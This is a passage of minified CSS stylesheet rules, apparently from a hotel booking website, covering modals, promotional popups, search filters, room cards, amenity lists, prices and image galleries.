fadeOutFeedback{0%{opacity:1}to{display:none;opacity:0}}.show-more-link{color:#2b2a29;display:inline-block;font-size:15px;font-weight:400;line-height:1.46;position:relative}.show-more-link._white,.show-more-link._white:focus,.show-more-link._white:hover{color:#fff}.show-more-link._primary,.show-more-link._primary:focus,.show-more-link._primary:hover{color:#e4002b}.show-more-link:focus,.show-more-link:hover{color:#2b2a29}.link-list{list-style:none;margin:0;padding:0}.link-list__item{margin-bottom:10px}.modal-header{padding-bottom:0}.auth-links{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:0 -10px}.auth-links__item{margin-bottom:10px;padding:0 10px}.auth-links__item a{color:inherit;text-decoration:none}.auth-form .check-black{font-size:12px}.modal{color:#2b2a29}.modal-dialog{height:100%;margin-bottom:0;margin-top:0}.modal-content{margin:auto}.modal__title{font-size:24px;font-weight:400;line-height:1.33;margin-bottom:10px}.modal__title-logo{margin-bottom:20px}.modal__title-logo-img{max-height:90px;vertical-align:top;width:110px}.modal__close{background:none;border:none;box-shadow:none;cursor:pointer;float:right;font-size:14px;line-height:1;margin-left:auto;outline:none;padding:5px}.modal__close:focus,.modal__close:hover{opacity:.8}.modal_text-center{text-align:center}.bonuses-list{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:0 -10px}.bonuses-list__item{margin-bottom:10px;padding:0 10px;text-align:center}.bonuses-list .icon-rounded{font-size:27px;margin-bottom:10px}.bonuses-list__item-text{color:#2b2a29;font-size:15px;font-weight:400;line-height:1.46}.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{align-items:flex-start;margin-left:auto;margin-right:auto;margin-top:60px;min-height:calc(100vh - 1.75rem - 60px);padding-left:10px;padding-right:10px;width:100%}@media only screen and (min-width:576px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:540px}}@media only screen and (min-width:768px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:720px}}@media only screen and (min-width:1044px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:1024px}}@media only screen and (min-width:1240px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:1220px}}.auth-menu-modal .modal-dialog:before,.trip-menu-modal .modal-dialog:before{height:calc(100vh - 1.75rem - 60px)}.auth-menu-modal .modal-content,.trip-menu-modal .modal-content{margin-left:auto;max-width:380px}.auth-menu-modal .main__top--menu,.trip-menu-modal .main__top--menu{z-index:10040}.auth-menu-modal .main__top--menu .left,.auth-menu-modal .main__top--menu .right .dropdown,.auth-menu-modal .main__top--menu .right a,.trip-menu-modal .main__top--menu .left,.trip-menu-modal .main__top--menu .right .dropdown,.trip-menu-modal .main__top--menu .right a{opacity:.3}.auth-menu-modal .top__menu--black .top__menu,.trip-menu-modal .top__menu--black .top__menu{background:transparent}.auth-menu-modal .main__top--menu .right .js-auth-menu-modal,.trip-menu-modal .main__top--menu .right .js-trip-menu-modal{opacity:1}.timeout{text-align:center}.timeout__title{color:#2b2a29;font-size:24px;line-height:1.33;margin-bottom:10px}.timeout__text{color:#000;font-size:18px;font-weight:300;line-height:1.33}.timeout__link{-webkit-text-decoration-line:underline;text-decoration-line:underline}.timeout__link,.timeout__link:focus,.timeout__link:hover{color:#2b2a29}.timeout__link:focus,.timeout__link:hover{text-decoration:none}.modal__intro{font-size:18px;line-height:1.4;margin-bottom:25px}.modal__btns{text-align:center}.modal__btns-item_cancel{margin-top:18px}.modal__close{color:#2b2a29}.modal_1 .modal__close{position:absolute;right:15px;top:15px}.modal_1 .modal-body{padding:40px 25px}.modal_2{font-size:14px;line-height:1.5}.modal_2 .modal-dialog{max-width:464px}.modal_2 .modal-body{padding:36px 24px 24px}.modal_2 .modal__close{font-size:18px;position:absolute;right:14px;top:10px}.modal_bonus-confirmation{text-align:center}.modal_bonus-confirmation .modal-dialog{max-width:410px}.modal_bonus-confirmation .modal-body{padding:40px 25px}.modal_bonus-confirmation .modal__picture{margin:10px 0 30px}.modal_bonus-confirmation .modal__picture-icon{color:#04b05d;font-size:22px;vertical-align:top}.modal_bonus-confirmation .modal__miles-amount{color:#1b6968}.modal_bonus-confirmation .modal__intro{font-size:18px;line-height:1.4;margin-bottom:25px}.modal_bonus-confirmation .modal__btns{text-align:center}.modal_bonus-confirmation .modal__btns-item_cancel{margin-top:18px}.modal_video .modal__close{background:hsla(0,0%,100%,.8);padding:5px;position:absolute;right:0;top:0}.modal_video .modal-body{padding:0}.modal_video .modal-dialog{max-width:800px}.modal-open,.modal-open .modal{padding-right:0!important}.theme-noLayout .modal-dialog{align-items:flex-start;margin:0 auto;padding:20px 0}.theme-noLayout .modal-content{margin:0 auto}@media only screen and (max-width:767.98px){.modal-dialog{margin:0}}@media only screen and (max-width:767.98px) and (max-width:767.98px){.modal_2 .modal-body{padding-left:15px;padding-right:15px}}.popup-a__data{bottom:0;bottom:min(65px,7%);color:#646464;font-size:14px;left:0;line-height:1.3;opacity:0;position:fixed;transform:translate(-100%);transition:all .4s ease;width:528px;z-index:1030}.popup-a__data.shown{left:45px;opacity:1;transform:translate(0)}.popup-a__data-inner{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.2);position:relative}.popup-a__grid_1{display:flex;flex-grow:1}.popup-a__grid_1 .popup-a__grid-item{flex-grow:0}.popup-a__grid_1 .popup-a__grid-item_1{display:flex;transition:width .3s ease;width:166px}.popup-a__grid_1 .popup-a__grid-item_2{border-left:0;display:flex;flex-direction:column;padding:20px;width:362px}.popup-a__grid_1 .popup-a__grid-item_2-wide{width:100%}.popup-a__picture{align-items:center;background-position:50% 50%;background-size:cover;display:flex;justify-content:center;min-height:200px;position:relative;width:100%}.popup-a__picture-overlay{background:rgba(43,42,41,.5);display:block;height:100%;left:0;position:absolute;top:0;width:100%}.popup-a__picture-logo{max-width:118px;position:relative}.popup-a__picture-logo-img{display:block;width:100%}.popup-a__title{color:#3d3d3d;font-size:16px;font-weight:600;margin-bottom:8px}.popup-a__remark{color:#a8a8a8;font-size:10px;margin-top:12px}.popup-a__hotel{margin-top:8px}.popup-a__hotel-title{color:#1b6968;font-weight:700}.popup-a__tariff-features{align-items:center;display:flex;flex-wrap:wrap;gap:8px 8px;margin:12px 0 0}.popup-a__tariff-features-item{display:flex;font-size:16px;position:relative}.popup-a__tariff-features-item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.popup-a__button{margin-top:auto;padding-top:22px}.popup-a__button-close{color:rgba(0,0,0,.4);font-size:14px;position:absolute;right:12px;top:12px}.popup-a__button-close:hover{color:#000}.popup-a__button-close-icon{display:block}.popup-a__overlay{background:rgba(0,0,0,.8);height:100%;left:0;top:0;width:100%;z-index:1000}.popup-a__overlay,.popup-a__overlay-button-close{opacity:0;position:fixed;transition:all .4s ease;visibility:hidden}.popup-a__overlay-button-close{color:#fff;font-size:16px;right:15px;top:15px;z-index:1050}.popup-a__overlay-button-close-icon{display:block}.popup-a__overlay-button-close.shown{opacity:1;visibility:visible}.popup-a__overlay-button-close:hover{color:#fff}.popup-a__overlay.shown{opacity:1;visibility:visible}.popup-a__swiper{overflow:hidden;position:relative;z-index:auto}.popup-a__swiper-list{z-index:auto}.popup-a__swiper-slide{display:flex;flex-direction:column;height:auto}.popup-a__swiper .swiper-button{background:hsla(0,0%,100%,.6);border-radius:50%;color:rgba(0,0,0,.4);font-size:18px;height:30px;margin-top:-15px;top:50%;width:30px}.popup-a__swiper .swiper-button:after{font-size:inherit;position:relative}.popup-a__swiper .swiper-button-prev{left:5px}.popup-a__swiper .swiper-button-prev:after{left:-1px}.popup-a__swiper .swiper-button-next{right:5px}.popup-a__swiper .swiper-button-next:after{left:1px}.popup-a__swiper .swiper-button:hover{color:#000}.popup-a__swiper .swiper-button-lock{display:none}.popup-a__swiper .swiper-button-disabled{visibility:hidden}.popup-a__swiper .swiper-pagination{bottom:8px;display:flex;gap:4px 8px;padding-left:153px;transition:padding .3s ease}.popup-a__swiper .swiper-pagination-bullet{background:#000;border-radius:50%;height:6px;margin:0;opacity:.2;width:6px}.popup-a__swiper .swiper-pagination-bullet:after,.popup-a__swiper .swiper-pagination-bullet:before{display:none}.popup-a__swiper .swiper-pagination-bullet-active{opacity:1}.popup-a__swiper .swiper-pagination-lock{display:none}.popup-a__swiper:has(.swiper-slide-active .popup-a__grid-item_2-wide) .swiper-pagination{padding-left:0}.popup-a_booking .popup-a__data{font-size:16px;left:auto;right:0;transform:translate(100%);width:auto}.popup-a_booking .popup-a__data.shown{right:45px;transform:translate(0)}.popup-a_booking .popup-a__picture{min-height:268px}.popup-a_booking .popup-a__button-link{padding-left:22px;padding-right:22px}@media only screen and (min-width:1044px){.popup-a_booking .popup-a__data:hover .popup-a__grid_1 .popup-a__grid-item_1{width:400px}}@media only screen and (max-width:1239.98px){.popup-a__data{bottom:30px}.popup-a__data.shown{left:30px}.popup-a_booking .popup-a__data{font-size:14px}.popup-a_booking .popup-a__data.shown{left:auto;right:30px}}@media only screen and (max-width:1043.98px){.popup-a__title{font-size:14px}.popup-a__data{bottom:20px;font-size:13px;width:470px}.popup-a__data.shown{left:20px}.popup-a__grid_1 .popup-a__grid-item_1{width:150px}.popup-a__grid_1 .popup-a__grid-item_2{width:320px}.popup-a_booking .popup-a__data{font-size:13px}.popup-a_booking .popup-a__data.shown{left:auto;right:20px}.popup-a_booking .popup-a__picture{min-height:240px}}@media only screen and (max-width:575.98px){.popup-a__data{bottom:0;width:100%}.popup-a__data.shown{left:0}.popup-a__grid_1{display:flex}.popup-a__grid_1 .popup-a__grid-item_1{display:none}.popup-a__grid_1 .popup-a__grid-item_2{padding:15px 20px 20px;width:100%}.popup-a__title{margin-bottom:4px}.popup-a__remark{margin-top:8px}.popup-a__button-link{display:block}.popup-a__overlay-button-close{right:10px;top:10px}.popup-a__swiper .swiper-button{background:none;display:none;font-size:16px;height:1em;margin-top:-.5em;width:1em}.popup-a__swiper .swiper-button-prev{left:2px}.popup-a__swiper .swiper-button-prev:after{left:0}.popup-a__swiper .swiper-button-next{right:2px}.popup-a__swiper .swiper-button-next:after{left:0}.popup-a__swiper .swiper-pagination{padding-left:0}.popup-a_booking .popup-a__data{font-size:14px;transform:translate(-100%);width:100%}.popup-a_booking .popup-a__data.shown{left:0;right:auto;transform:translate(0)}}.popup-b{align-items:center;display:flex;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transition:all .4s ease;visibility:hidden;width:100%;z-index:1311}.popup-b__data{max-width:1060px;padding:20px 30px;position:relative;width:100%}.popup-b__data-inner{box-shadow:0 2px 15px rgba(0,0,0,.2)}.popup-b__picture{border:0;border-radius:0;display:block;padding:0}.popup-b__picture picture{display:block}.popup-b__picture-img{display:block;max-width:100%}.popup-b__picture:focus{outline:none}.popup-b__button-close{background:none;color:#fff;display:flex;font-size:16px;position:absolute;right:6px;top:0}.popup-b__button-close:hover{color:#fff;opacity:.7}.popup-b__overlay{background:rgba(0,0,0,.8);height:100%;left:0;position:absolute;top:0;width:100%}.popup-b.shown{opacity:1;visibility:visible}@media only screen and (max-width:1043.98px){.popup-b__data{padding:0}.popup-b__button-close{background:rgba(0,0,0,.6);font-size:12px;padding:6px;right:0}}.popup-c{align-items:center;display:flex;height:100%;justify-content:center;left:0;opacity:0;overflow:hidden;position:fixed;top:0;transition:all .4s ease;visibility:hidden;width:100%;z-index:1315}.popup-c__data{background:#fff;margin:auto 0;max-height:100%;max-width:480px;overflow:auto;position:relative;width:100%}.popup-c__bg_1{background-position:50% 50%;background-repeat:no-repeat;background-size:100% auto;height:100%;left:0;position:absolute;top:0;transform:scale(.2);transition:transform 1.4s ease;width:100%}.popup-c__bg_1.animated{transform:scale(1.1)}.popup-c__picture-img{display:block;height:auto;width:100%}.popup-c__part_2{padding:32px}.popup-c__title{font-weight:700;margin-bottom:15px}.popup-c__title-sub{font-size:20px;font-weight:400;margin-bottom:15px}.popup-c__title-img{margin-left:10px;position:relative;top:3px;vertical-align:top}.popup-c__text{color:#929292;font-size:16px;line-height:1.3;padding-top:5px}.popup-c__button{margin-top:32px}.popup-c__button-link{display:block;width:100%}.popup-c__button-close{background:none;border:0;color:#fff;font-size:16px;padding:0;position:absolute;right:20px;top:20px}.popup-c__button-close-icon{display:block}.popup-c__button-close:hover{color:#fff;opacity:.7}.popup-c__overlay{background:rgba(43,42,41,.7);height:100%;left:0;position:absolute;top:0;width:100%}.popup-c_1 .popup-c__data{padding:36px 24px 24px}.popup-c_1 .popup-c__button-close{color:#2b2a29}.popup-c_1 .popup-c__button-close:hover{color:#2b2a29;opacity:.7}.popup-c.shown{opacity:1;visibility:visible}.theme-noLayout .popup-c{align-items:flex-start}.theme-noLayout .popup-c__data{margin:0}@media only screen and (max-width:767.98px){.popup-c__part_2{padding:25px 22px}.popup-c_1 .popup-c__data{padding-left:15px;padding-right:15px}}@media only screen and (max-width:575.98px){.popup-c__bg_1{background-size:800px auto}}.filter-wr_citypage{padding-top:100px}.filter{margin-bottom:50px}.filter,.filter__panel{display:flex;justify-content:space-between;width:100%}.filter__panel{background:#f3f3f3;border-bottom:1px solid hsla(0,0%,67%,.5);padding:0 160px 0 25px}.filter__panel input{background:none;border:none;height:100%;padding:10px 15px}.filter__btn{background:#1b6968;border:none;border-bottom:1px solid #1b6968;color:#fff;cursor:pointer;display:flex;font-size:15px;padding:13px 50px;transition:.3s linear;white-space:nowrap}.filter__btn:hover{background:#c51f28}.filter-a__title{font-size:16px;margin-bottom:22px}.filter-a__tags{display:flex;flex-wrap:wrap;margin-left:-4px}.filter-a__tags-item{margin:0 0 4px 4px}.filter-b__list{align-items:flex-end;display:flex;gap:20px 20px}.filter-b__caption{margin-bottom:8px}.filter-b__item{flex-grow:1}.filter-b__item_date{max-width:40%}.filter-b__date{display:flex;gap:20px 20px}.filter-b__date-item{flex-grow:1}.filter-b__date .react-datepicker-wrapper{display:block}.filter-b__input-text{height:40px;width:100%}.filter-b__button{white-space:nowrap}.filter-b__button-link{height:40px;padding:4px 20px}.filter-b__button_apply{margin-left:auto}.filter-b_margin-1{margin-bottom:30px}.rooms__section{padding:80px 0 0}.rooms__section .header{width:100%}@media only screen and (min-width:1044px){.rooms__section .header{text-align:center}}.rooms__section .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-bottom:52px}@media only screen and (max-width:1043.98px){.rooms__section .header h2{font-size:44px}}.linear__room{background:#bbb;height:1px;margin:70px 0 30px;width:100%}@media only screen and (max-width:1239.98px){.linear__room{margin:30px 0}}.list__travel{background:#f3f3f3;padding:20px 0}@media only screen and (min-width:1044px){.list__travel{padding:40px 0}}.list__travel .travel__wrap{display:flex;justify-content:space-between;margin:0 -5px;overflow-x:auto;width:100%}.list__travel .travel__wrap .item__wrap{align-items:center;display:flex;justify-content:center;padding:10px 5px}.list__travel .travel__wrap .item__wrap img{height:50px}@media only screen and (min-width:1044px){.list__travel .travel__wrap .item__wrap img{height:70px}}.room__description .description__room{color:#2b2a29;font-size:15px;line-height:22px;margin:5px 0 10px}@media only screen and (max-width:1043.98px){.room__description .description__room{color:#aaa;margin:0}}.room__description .icon__wrap{align-items:center;display:flex;margin-bottom:5px}.room__description .icon__wrap .number{display:flex;font-size:24px;font-weight:300;margin-right:6px}.room__description .icon__wrap .number .square{color:#656361}.room__description .icon__wrap .number .square sup{font-size:65%}.room__description .text__wrap{flex-basis:0;flex-grow:1;max-width:100%}.room__description .text__wrap .text{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;text-align:left}.room__description .description{font-size:18px}.room__description .description p{color:#000;font-weight:300;line-height:24px}.people-number{align-items:flex-end;color:#aaa;display:flex;margin-left:12px;position:relative}.people-number [class*=icon]{background-position:-15px 0;font-size:17px;line-height:1;margin-right:3px}.people-number [class*=icon]._small{font-size:13px;margin-left:3px}.people-number [class*=icon]._plus{font-size:12px}.people-number .item{height:19px;width:19px}.people-number .item.big{background:url([data-uri])}.people-number .item.small{background:url([data-uri]);height:15px;margin-top:4px;width:15px}.room-luxe{margin-bottom:20px;width:100%}.room-luxe,.room-luxe__icon{align-items:center;display:flex}.room-luxe__icon{background:#2b2a29;border-radius:50%;color:#fff;flex-basis:44px;font-size:20px;height:44px;justify-content:center;margin-right:10px;max-width:44px;min-width:44px}.room-luxe__text{color:#2b2a29;font-size:14px;line-height:1.42}.room__main--item{display:flex;flex-direction:column;height:100%}.room__main--item .room__part_1{margin-bottom:20px}.room__main--item .room__hotel-title{font-size:16px}.room__main--item .room__hotel-title-link{text-decoration:underline}.room__main--item .room__subway{font-size:16px;padding-left:28px;position:relative}.room__main--item .room__subway-icon{color:#ff0013;left:0;position:absolute;top:.3em}.room__main--wrap{flex:1 0 auto}.amenities .header{color:#2b2a29;font-size:18px;line-height:24px;padding:0 0 10px;text-align:left}.amenities__button-toggle{margin-top:10px}.amenities__button-toggle-link{font-size:16px;line-height:1.3}.amenities__button-toggle-link:hover{color:#90171e}.amenities__button-toggle-text{display:inline}.amenities__button-toggle-text:first-child{display:none}@media only screen and (max-width:1043.98px){.column__amenties{overflow-x:auto;white-space:nowrap}}@media only screen and (min-width:1044px){.column__amenties{display:flex;justify-content:space-between}}@media only screen and (max-width:1043.98px){.column__amenties .list__amenities{display:inline-block}.column__amenties .list__amenities .item{display:inline-block;padding-right:20px;text-align:center;vertical-align:top;white-space:normal;width:140px}}@media only screen and (min-width:1044px){.column__amenties .list__amenities .item{align-items:center;display:flex;padding:5px 0}}.column__amenties .list__amenities .item .btn-tooltip{font-size:20px;margin-left:10px}@media only screen and (max-width:1043.98px){.column__amenties .list__amenities .item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.column__amenties .list__amenities .item .btn-tooltip .btn-tooltip__icon-svg{display:none}}.column__amenties .list__amenities .item .img{align-items:center;background:#f3f3f3;border-radius:50%;display:flex;height:26px;justify-content:center;margin-bottom:5px;width:26px}.column__amenties .list__amenities .item span{display:block;font-size:15px;line-height:22px}@media only screen and (min-width:1044px){.column__amenties .list__amenities .item span{padding:0 0 0 10px}}.column__amenties .list__amenities .item_disabled{color:#818181}@media only screen and (min-width:1044px){.amenities_reduced .list__amenities .item:nth-child(n+5){display:none}}.amenities_reduced .amenities__button-toggle{display:block}.amenities_reduced .amenities__button-toggle-text{display:none}.amenities_reduced .amenities__button-toggle-text:first-child{display:inline}@media only screen and (max-width:1043.98px){.amenities_reduced .amenities__button-toggle{display:none}}.rooms__block{display:flex;flex-wrap:wrap}.rooms__block .wrap{display:flex}.rooms__block .price{flex:1 0 auto}.rooms__block .price .header{text-align:left}.rooms__block .price .header .euro{font-size:44px;font-weight:300}.rooms__block .price .header .number{color:#2b2a29;font-size:44px;font-weight:300;line-height:48px}.rooms__block .btn__check,.rooms__block .price .header .experlt{font-size:15px;line-height:22px}.rooms__block .btn__check{background:#2b2a29;color:#fff;display:inline-block;padding:14px 50px;text-align:center;transition:all .3s;white-space:nowrap;width:100%}.rooms__block .btn__check:hover{background:#141211;text-decoration:none}.rooms__block .btn__check .arrow{background:url([data-uri]);display:inline-block;height:12px;margin-left:5px;width:13px}.rooms__block .members{display:flex;flex-direction:column;padding:44px 0 0 14px}@media only screen and (max-width:575.98px){.rooms__block .members{align-items:center;flex-direction:row;padding:5px 0 0;width:100%}}.rooms__block .members .price{display:flex}@media only screen and (max-width:767.98px){.rooms__block .members .price{flex:0 0 auto;margin-right:10px}}.rooms__block .members .price span{color:#1b6968;font-size:24px;line-height:32px}.rooms__block .members .text{color:#2b2a29;text-decoration:underline}.rooms__block .members .text span{display:block}@media only screen and (max-width:575.98px){.rooms__block .members .text span{display:inline}}.slider__bg{height:100%;width:100%}.demo{height:100%}.demo [data-thumb] .active{border:10px solid red}.demo .div{width:100%}.demo .div .slider__bg:before{background:linear-gradient(180deg,rgba(43,42,41,0) 80.77%,#141414);content:"";height:100%;left:0;position:absolute;top:0;width:100%}.demo .div .slider__bg .img{border:none}.demo ul{list-style:none outside none;margin-bottom:0;padding-left:0}.demo li{cursor:pointer;display:block;float:left;margin-right:6px}.demo img{border:none;display:block;height:auto;width:100%}.demo .lSGallery{bottom:60px;position:absolute;z-index:1}.wrap__more--rooms{display:flex;justify-content:center;padding:0 0 50px;width:100%}@media only screen and (min-width:1044px){.wrap__more--rooms{padding:20px 0 150px}}.btn_more-rooms{min-width:195px}@media only screen and (max-width:1043.98px){.btn_more-rooms{min-width:150px}}.btn_more-rooms:hover{color:#2b2a29;text-decoration:none}.btn_more-rooms .arrow__bottom{background:url([data-uri]);display:inline-block;height:13px;margin-left:10px;width:12px}.rooms-list{margin-bottom:80px}.rooms-list__item:not(:last-of-type){border-bottom:1px solid hsla(0,0%,67%,.3);margin-bottom:30px;padding-bottom:40px}@media only screen and (min-width:1044px){.rooms-list__item:not(:last-of-type){padding-bottom:70px}}.room__col{margin-bottom:20px}@media only screen and (min-width:1044px){.room__col{margin-bottom:0}}@media only screen and (max-width:1239.98px){.room__col .thumbs-gallery-container{margin-bottom:0}}.room__description{margin-bottom:20px}.room__header{align-items:center;display:flex;flex-wrap:wrap;width:100%}@media only screen and (max-width:767.98px){.room__header{flex-wrap:nowrap}.room__header .icon__wrap{line-height:1.33;margin-left:auto;padding-left:15px}}.room__header-text{flex:1 0 auto;font-size:24px;font-weight:300;line-height:1.33;margin-bottom:5px;max-width:100%}@media only screen and (min-width:1044px){.room__header-text{font-size:30px}}@media only screen and (max-width:767.98px){.room__header-text{flex-grow:0;flex-shrink:1}}.room__sold-out{color:#1b6968;font-size:44px;font-weight:400;line-height:1}@media only screen and (max-width:767.98px){.room__button-more-link{display:block}}.amenities__header{color:#2b2a29;font-size:18px;line-height:24px;padding:0 0 10px;text-align:left}.amenities__footer{padding-top:10px}@media only screen and (max-width:1239.98px){.amenities__footer{display:none}}.room-price{flex-basis:0;flex-grow:1;max-width:100%}.room-price__header{text-align:left}.room-price__experlt{font-size:15px;line-height:22px}.room-price__euro,.room-price__number{font-size:36px;font-weight:300}.room-price__number{color:#2b2a29;line-height:1}.room-members{display:flex;flex-direction:column;padding:30px 0 0 7px}.room-members__price{display:flex}.room-members__price span{color:#1b6968;font-size:24px;line-height:32px}.room-members__text{color:#2b2a29;text-decoration:underline}.room-members__text span{display:block}.room-location__map{height:300px;margin-bottom:20px;width:100%}.room-location__info{display:flex;font-size:18px;font-weight:300;line-height:1.33}.room-location__icon{background:#f3f3f3;border-radius:13px;flex-basis:26px;height:26px;margin-right:10px;padding:4px;width:26px}.reservation__rooms-list_selected .room:not(.room_selected){color:#aaa}.reservation__rooms-list_selected .room:not(.room_selected) .amenities .header,.reservation__rooms-list_selected .room:not(.room_selected) .amenities .item,.reservation__rooms-list_selected .room:not(.room_selected) .amenities .item .icon-rounded,.reservation__rooms-list_selected .room:not(.room_selected) .amenities .item span,.reservation__rooms-list_selected .room:not(.room_selected) .room__description .description p,.reservation__rooms-list_selected .room:not(.room_selected) .room__description .icon__wrap .number .square,.reservation__rooms-list_selected .room:not(.room_selected) .show-more-link{color:inherit}.reservation__rooms-list_selected .room:not(.room_selected) .thumbs-gallery-container{filter:grayscale(1);opacity:.5}.room-a__part_1{border:1px solid #dedede}.room-a__part_2{max-height:0;overflow:hidden}.room-a__grid_1{display:flex}.room-a__grid_1>.room-a__grid-item{flex-grow:0}.room-a__grid_1>.room-a__grid-item_1{display:flex;flex-direction:column;width:32%}.room-a__grid_1>.room-a__grid-item_2{display:flex;flex-direction:column;padding:22px 23px 23px;width:68%}.room-a__grid_2{display:flex;flex-grow:1}.room-a__grid_2>.room-a__grid-item{flex-grow:0}.room-a__grid_2>.room-a__grid-item_1{display:flex;flex-direction:column;width:67%}.room-a__grid_2>.room-a__grid-item_2{display:flex;flex-direction:column;text-align:right;width:33%}.room-a__grid_3{display:flex;justify-content:space-between;margin:0 0 12px -20px}.room-a__grid_3>.room-a__grid-item{padding-left:20px}.room-a__title{font-size:24px;font-weight:600;line-height:1.2;margin-bottom:12px}.room-a__params{align-items:center;color:#656361;display:flex;flex-wrap:wrap;font-size:18px;margin-left:-12px}.room-a__params-item{margin-left:12px}.room-a__params-item_square sup{font-size:60%}.room-a__params-item_people{color:#aaa;display:flex;flex-wrap:wrap;font-size:12px}.room-a__params-item_people .room-a__params-item-icon{display:block;margin-right:2px}.room-a__description{color:#656361;font-size:14px;line-height:1.5;margin-bottom:10px;max-width:355px}.room-a__features{align-items:center;display:flex;flex-wrap:wrap;margin:auto 0 0 -6px;min-height:48px}.room-a__features-item{margin:3px 0 3px 6px;position:relative}.room-a__features-item .btn-tooltip{cursor:default;height:100%;left:0;position:absolute;top:0;width:100%}.room-a__price{font-size:28px;line-height:1.2}.room-a__price_old{color:#656361;font-size:24px;margin-bottom:10px;text-decoration:line-through;-webkit-text-decoration-color:rgba(101,99,97,.6);text-decoration-color:rgba(101,99,97,.6)}.room-a__params-selected{color:#656361;font-size:16px;margin-bottom:2px}.room-a__rest{font-size:12px;font-weight:600}.room-a__rest_few{color:#c13634}.room-a__button-select-outer{margin-top:auto;padding-top:25px}.room-a__button-select{padding:12px 18px}.room-a__button-select-text{display:none}.room-a__button-select-text:first-child{display:block}.room-a__rates-head{background:#f5f5f5;border:1px solid #dedede;padding:10px 23px}.room-a__rates-title{color:#656361;font-size:16px}.room-a__picture{background-position:50% 50%;background-size:cover;display:flex;flex-grow:1;padding-bottom:100%;position:relative}.room-a__picture-list{display:block;position:static}.room-a__picture-item{background-position:50% 50%;background-size:cover;height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.room-a__picture-item.active{opacity:1;z-index:1}.room-a__picture-areas{display:flex;height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.room-a__picture-area{cursor:pointer}.room-a__picture .owl-dots{bottom:16px;display:flex;justify-content:center;left:0;position:absolute;width:100%}.room-a__picture .owl-dots .owl-dot{background:none!important;flex-grow:0;font-size:6px;height:auto;margin:0 4px;opacity:.3;padding:4px!important;width:auto;z-index:2}.room-a__picture .owl-dots .owl-dot:before{display:none}.room-a__picture .owl-dots .owl-dot span{background:#2b2a29;border-radius:50%;display:block;height:1em;width:1em}.room-a__picture .owl-dots .owl-dot:hover{opacity:1}.room-a__picture .owl-dots .owl-dot:focus{outline:none}.room-a__picture .owl-dots .owl-dot.active{background:none!important;height:auto;margin-top:0;opacity:1}.room-a__picture_carousel{padding-bottom:0}.room-a__picture_carousel .room-a__picture-list{display:flex;position:relative}.room-a__picture_carousel .room-a__picture-list .owl-stage,.room-a__picture_carousel .room-a__picture-list .owl-stage-outer{display:flex}.room-a__picture_carousel .room-a__picture-list .owl-item{flex-grow:0;flex-shrink:0}.room-a__picture_carousel .room-a__picture-item{display:none;opacity:1;padding-bottom:100%;position:relative}.room-a__picture_carousel .room-a__picture-item:first-child{display:block}.room-a__picture_carousel .room-a__picture-dots{display:none!important}.room-a__picture_carousel .room-a__picture-areas{display:none}.room-a .thumbs-gallery-container{flex-grow:1;height:auto!important;margin-bottom:0;padding-bottom:78.43%;position:relative}.room-a .thumbs-gallery-container .gallery-top{padding-bottom:0;position:absolute}.room-a .thumbs-gallery-container:before{display:none}.room-a .thumbs-gallery-container [class*=swiper-button]{height:40px;margin-top:-20px}.room-a .thumbs-gallery-container [class*=swiper-button]:after{font-size:24px}.room-a .reservation__rooms-nearest-dates{margin-top:16px}.room-a .sorting__table--item{border-color:#dedede;margin:-1px 0 0}.room-a .sorting__table--item .wrap__summars-main{padding-left:23px;padding-right:23px}@media only screen and (max-width:767.98px){.room-a .sorting__table--item .wrap__summars-main{padding-left:19px;padding-right:19px}}.room-a .wrap__booking-room-list{background:rgba(0,0,0,.03);padding-left:23px;padding-right:23px}@media only screen and (max-width:767.98px){.room-a .wrap__booking-room-list{padding-left:19px;padding-right:19px}}.room-a_selected .room-a__part_2{margin-top:-1px;max-height:none;overflow:visible}.room-a_selected .room-a__button-select{background:#fbe9ea;color:#e03934}.room-a_selected .room-a__button-select:hover{background:#c13634;color:#fff}.room-a_selected .room-a__button-select-text{display:block}.room-a_selected .room-a__button-select-text:first-child{display:none}@media only screen and (max-width:1043.98px){.room-a__grid_1{display:block}.room-a__grid_1>.room-a__grid-item{width:auto}.room-a__picture-item{padding-bottom:100%}}@media only screen and (max-width:575.98px){.room-a__grid_1>.room-a__grid-item_2{padding:15px 19px 19px}.room-a__grid_2{display:block}.room-a__grid_2>.room-a__grid-item{width:auto}.room-a__grid_2>.room-a__grid-item_2{text-align:left}.room-a__grid_3{display:block;margin:0 0 12px}.room-a__grid_3>.room-a__grid-item{padding-left:0}.room-a__features{min-height:0;padding:6px 0}.room-a__button-select-outer{padding-top:15px}.room-a__button-select{width:100%}}.room-b__part_1{color:#fff;font-size:15px;margin-bottom:20px;position:relative}.room-b__part_3{padding:26px 150px 0 32px;top:0}.room-b__part_3,.room-b__part_4{left:0;position:absolute;width:100%}.room-b__part_4{bottom:0;padding:0 150px 26px 32px}.room-b__part_5{align-items:center;display:flex;flex-wrap:wrap;gap:0 18px}.room-b__picture{cursor:pointer}.room-b__picture .swiper-wrapper{z-index:auto}.room-b__picture-view{background:#e0e0e0;display:flex;flex-direction:column;flex-grow:1;height:400px;overflow:hidden;position:relative}.room-b__picture-view .swiper-lazy-preloader{border:4px solid #fff;border-top-color:transparent}.room-b__picture-view .swiper-pagination{display:none}.room-b__picture-item{background-position:50% 0;background-size:cover}.room-b__picture-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 0;object-position:50% 0;position:absolute;top:0;width:100%}.room-b__picture-preloader{border-color:transparent #fff #fff}.room-b__picture-overlay{background:rgba(0,0,0,.25);height:100%;left:0;position:absolute;top:0;transition:background .3s 